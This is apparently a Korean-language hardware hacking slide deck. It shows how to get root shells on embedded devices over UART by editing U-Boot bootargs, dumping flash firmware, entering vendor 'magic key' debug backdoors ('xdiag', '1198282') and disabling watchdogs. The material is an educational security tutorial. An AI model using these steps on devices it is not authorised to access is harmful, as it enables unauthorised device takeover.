
Jumper enable
• 이제 RX 입력이 됨!

시연 영상
• https://www.youtube.com/watch?v=TDfA20u_Kes

14. 쉘이 안 떠요- CTRL+C

CTRL+C로 쉘이 획득되는 경우
• https://www.youtube.com/watch?v=Kz7aSpvduaE

대상 기기의 부팅 절차 분석
• Linux Kernel loading
• /init 실행
• /linuxrc 실행
• /etc/init.d/rc.sysinit 실행• /etc/init.d/rc.mtd 실행
• /etc/init.d/start 실행• /etc/bootsh 실행
• /mnt/mtd/run 실행 <- 무한 loop로 들어감
• /bin/sh 실행

대상 기기의 부팅 절차 분석
/ # cat /etc/inittab# system initialisation::sysinit:/bin/mount -n -o remount,rw /::sysinit:/etc/init.d/rc.sysinit::sysinit:/etc/init.d/start
# run gettys on the serial ports::respawn:/bin/sh < /dev/ttyS0 2>&1 > /dev/ttyS0
# stuff to do before rebooting::ctrlaltdel:/etc/init.d/reboot::shutdown:/bin/umount -a -r::shutdown:/sbin/swapoff -a/ #

15. 쉘이 안 떠요, 근데 부트로더는 떠요- bootargs

UART를 통한 부트로더 진입

bootargs 확인hisilicon # printenv
bootcmd=nand read.i 0x82000000 0x00600000 0x01400000;nand read.i 0x81000000 0x00100000 0x00400000;bootm 0x81000000bootdelay=1baudrate=115200ipaddr=192.168.37.175serverip=192.168.37.77gatewayip=192.168.37.1netmask=255.255.255.0modeltype=6411modelname=SNH-E6411BNethaddr=BC:66:41:12:12:75bootargs=console=ttyAMA0,115200 root=/dev/ram0 rw mem=128M vram=4M initrd=0x82000000,40M init=/sbin/init ramdisk_size=40960 model=SNH-E6411BN eth=00:09:18:FF:FF:FF mtdparts=hinand:512K(boot),512K(uboot-env), 4M(kernel), 1M(dummp2), 20M(ramdisk),40M(work), 4M(setting), 4M(log), 48M(upgrade), 5M(free) ethaddr=BC:66:41:12:12:75sn=KJ2Z69MG40101XWstdin=serialstdout=serialstderr=serialverify=nver=STW 1.06_20140414_09:45,U-Boot 2010.06-svn31999 (Jul 08 2014 - 14:30:11)Environment size: 781/262140 bytes
hisilicon #

bootargs 변경
hisilicon # setenv bootargs=console=ttyAMA0,115200 root=/dev/ram0 rw mem=128M vram=4M initrd=0x82000000,40M init=/bin/sh ramdisk_size=40960 model=SNH-E6411BN eth=00:09:18:FF:FF:FF mtdparts=hinand:512K(boot),512K(uboot-env), 4M(kernel), 1M(dummp2), 20M(ramdisk),40M(work), 4M(setting), 4M(log), 48M(upgrade), 5M(free) ethaddr=BC:66:41:12:12:75sn=KJ2Z69MG40101XW
hisilicon # saveenvSaving Environment to NAND …Erasing Nand…Erasing at 0xa000 – 100% complete.Writing to Nand… donehisilicon #
• 부트로더에서 커널로 인자를 넘길 수 있는 상황에서만 가능
• 즉, 커널 옵션이 부트로더 코드 혹은 커널 자체에 fix되어있을 경우엔 위처럼파라미터 변경으로는 안 되고 해당 부분에 대해 메모리 수정을 해야 함

쉘 실행 확인

16. 쉘이 안 떠요, 근데 부트로더는 떠요- firmware dump

부트로더로 펌웨어 읽기
*********************************************Please input Space to run LinuxPlease input ESC to run UBOOTPlease input . to run burn-inOtherwise, system will run Linux after 1 sec*********************************************Load image from SPI-NOR offset 0xb0000 to sdram 0x4000000Jump 0x4000000
U-Boot 2008.10 (Aug 9 2012 - 13:27:23)
I2C: readyDRAM: 128 MBManufacturer ID : 0018Device ID : 009FDevice Code 2 : 0018Flash: 0 kB#SF: Got idcode ef 40 18##crc data not match, calc = b694bf29, env field = 8d9f7217
In: serialOut: serialErr: serialNet: FTMAC110#0Hit any key to stop autoboot: 0 => Unknown command '' - try 'help'=>

부트로더로 펌웨어 읽기=> help? - alias for 'help'autoscr - run script from memorybase - print or set address offsetbdinfo - print Board Info structureboot - boot default, i.e., run 'bootcmd'bootd - boot default, i.e., run 'bootcmd'bootm - boot application image from memorybootp - boot image via network using BOOTP/TFTP protocol
…
md - memory displaymm - memory modify (auto-incrementing)mtest - simple RAM testmw - memory write (fill)nfs - boot image via network using NFS protocolnm - memory modify (constant address)printenv- print environment variablesprotect - enable or disable FLASH write protectionrarpboot- boot image via network using RARP/TFTP protocolreset - Perform RESET of the CPUrun - run commands in an environment variablesaveenv - save environment variables to persistent storagesetenv - set environment variablessf - SPI flash sub-systemsleep - delay execution for some timesspi - SPI utility commandstftpboot- boot image via network using TFTP protocolversion - print monitor version=>

기기 부팅 절차
• 기기에 전원 인가
• CPU -> Flash의 0번지 reading
• Partition 정보 Parsing => sf read 0x0 0x0 0x1000##=> md 000000000: 31384d47 00003632 00010000 00010000 GM8126.......... 00000010: 000b0000 000d0000 00000000 00000000 ................00000020: 00000000 00000000 00000000 00000000 ................00000030: 00000000 00000008 0000000c 00000018 ................00000040: 00000000 00000000 00000000 00000000 ................00000050: 00000000 00000000 00000000 00000000 ................00000060: 00000000 00000000 00000000 00000000 ................00000070: 00000000 00000000 00000000 00000000 ................00000080: 00000000 00000000 00000000 00000000 ................00000090: 00000000 00000000 00000000 00000000 ................000000a0: 00000000 00000000 00000000 00000000 ................000000b0: 00000000 00000000 00000000 00000000 ................000000c0: 00000000 00000000 00000000 00000000 ................000000d0: 00000000 00000000 00000000 00000000 ................000000e0: 00000000 00000000 00000000 00000000 ................000000f0: 00000000 00000000 00000000 aa550000 ..............U.=

Partition 정보
* UART 메시지Creating 6 MTD partitions on "wb_spi_flash":0x000d0000-0x005ff000 : "Linux Section" // 리눅스 커널0x00600000-0x01000000 : "User Section“ // root file system0x00001000-0x00010000 : "Loader Section“ // 기본 로더0x00010000-0x000b0000 : "BurnIn Section“ // 펌웨어 업데이트 프로그램0x000b0000-0x000ce000 : "UBoot Section“ // U-BOOT 부트로더0x000ce000-0x000d0000 : "CFG Section“ // 설정 정보
* cat /proc/mtddev: size erasesize namemtd0: 0052f000 00001000 "Linux Section"mtd1: 00a00000 00001000 "User Section"mtd2: 0000f000 00001000 "Loader Section"mtd3: 000a0000 00001000 "BurnIn Section"mtd4: 0001e000 00001000 "UBoot Section"mtd5: 00002000 00001000 "CFG Section“


Flash Reading
=> sf probe 0:0 // 0번째 SPI BUS의 0번째 flash 칩 선택#SF: Got idcode ef 40 1816384 KiB W25Q128BV at 0:0 is now current device=> => sf read 0x4000000 0x00600000 0x01000000################################################################################################################################=> md 0x4000000
Creating 6 MTD partitions on "wb_spi_flash":0x000d0000-0x005ff000 : "Linux Section" // 리눅스 커널0x00600000-0x01000000 : "User Section“ // root file system0x00001000-0x00010000 : "Loader Section“ // 기본 로더0x00010000-0x000b0000 : "BurnIn Section“ // 펌웨어 업데이트 프로그램0x000b0000-0x000ce000 : "UBoot Section“ // U-BOOT 부트로더0x000ce000-0x000d0000 : "CFG Section“ // 설정 정보
Flash Reading

UART with PYTHON
• https://github.com/pyserial/pyserial

17. 쉘도, 부트로더도 안 떠요- magic key

IPTIME Magic key?

Magic key 찾기 (inittime)
• IDA

Magic key 찾기 (inittime)
• Magic key = “xdiag”

Magic key 입력 예제 (1)
• https://www.youtube.com/watch?v=fuA6dYgQgXE

Magic key 입력 예제 (2)“debug” 입력[SERIAL INPUT MANAGE] 1-th ENABLE Magic serial input match![SERIAL INPUT MANAGE] 2-th ENABLE Magic serial input match![SERIAL INPUT MANAGE] 3-th ENABLE Magic serial input match![SERIAL INPUT MANAGE] 4-th ENABLE Magic serial input match![SERIAL INPUT MANAGE] 5-th ENABLE Magic serial input match![SERIAL INPUT MANAGE] serial input ENABLE!!!!!
“1198282\n1198282\n” 입력====================================[ TOP Debug Menu]------------------------------------1 : SubSystem Print On/Off2 : Platform Print Setting3 : TD Print Setting4 : Performance Print Setting5 : Sdal Print Setting6 : Sdal Trace Setting10 : Factory Debug11 : TD Debug12 : SubSystem DBG20 : Performance File Write21 : Louvre Print Setting22 : JavaMW Print Setting30 : Auto Lock DBG------------------------------------50 : ROSE Debug60 : MediaLink Debug70 : Jade Debug====================================99 : Exit====================================DBG> :

18. UART 메시지를 PTS에서 보고 싶어요- dup2()

What is “TTY” and “PTS”?
• Teletypewriter (전신 타자기)– Tele = telephone
– 수동으로 타이핑한 캐릭터에 대하여 그에 대응하는 부호화된 전기 신호를 발생
• PTS(PTY) : pseudo terminal

Serial -> File로 저장하기
• telnet, ssh, command injection 등으로쉘을 획득한 경우
• Serial의 output을 볼 수 없음
• gdb와 dup2(duplicate) 함수를 이용하여출력 가능

Serial -> File로 저장하기
• (gdb) attach PID
• (gdb) call open("/tmp/mong.log", 66)
• 8
• (gdb)
• (gdb) call dup2(8, 1)
• (gdb) call dup2(8, 2)
• # tail –f /tmp/mong.log

19. gdb만 쓰면 리부팅이 돼요- watchdog

Watchdog(감시견)이란?
• 기기, 서버의 작동 상태를 모니터링
• 비정상 작동 시 자동 리부팅
• 주기적으로 초기화 신호를 보내줘야 함
• /dev/watchdog, /dev/wdt

Watchdog 코드 분석

Watchdog 코드 분석int __fastcall sub_61C30(){__int32 v0; // r0@1int v1; // r0@1int v2; // r4@1int v4; // [sp+4h] [bp-14h]@1
v4 = 0;v0 = sub_B258();sub_5C698(v0, "wdt");v1 = open("/dev/wdt", 2);v2 = v1;if ( v1 ){
ioctl(v1, 0x80045707u, &v4); // WDIOC_GETTIMEOUT printf("wdt: default timeout: %d sec.\n", v4);v4 = 5;ioctl(v2, 0xC0045706u, &v4); // WDIOC_SETTIMEOUT ioctl(v2, 0x80045707u, &v4); // WDIOC_GETTIMEOUT printf("wdt: default timeout: %d sec.\n", v4);while ( !dword_3A8AA0 ){ioctl(v2, 0x80045705u, 0); // WDIOC_KEEPALIVE usleep();
}close(v2);puts("!!!===wdt exit===!!!");
}else{
printf("wdt: open(%s) failed!\n", "/dev/wdt");}return 0;
}

Watchdog 유지 코드
#include <stdio.h>#include <fcntl.h>#include <sys/ioctl.h>#include <linux/watchdog.h>
int main(int argc, char *argv[]){
int fd, dummy;
fd = open("/dev/wdt", O_WRONLY);
while(1) {ioctl(fd, WDIOC_KEEPALIVE, &dummy);
sleep(1);}
close(fd);return 0;
}

Watchdog 해제 코드
#include <stdio.h>#include <fcntl.h>#include <sys/ioctl.h>#include <linux/watchdog.h>
int main(int argc, char *argv[]){
int fd, flags;
fd = open("/dev/wdt", O_WRONLY);
flags = WDIOS_DISABLECARD;ioctl(fd, WDIOC_SETOPTIONS, &flags);
close(fd);return 0;
}

20. 바이너리 파일을 못 가져 오겠어요
